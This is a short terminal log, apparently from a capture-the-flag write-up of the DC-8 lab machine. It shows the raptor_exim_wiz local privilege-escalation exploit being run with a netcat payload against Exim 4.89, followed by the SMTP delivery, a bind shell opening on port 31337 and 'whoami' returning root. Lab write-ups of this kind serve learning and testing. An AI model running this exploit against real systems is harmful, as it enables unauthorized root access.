 www-data@dc-8:/tmp$ ./a.sh -m netcat
./a.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Fri, 26 Jul 2024 11:57:26 +1000
250 dc-8 Hello ip6-localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sXAD0-0001Wj-5n
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root
www-data@dc-8:/tmp$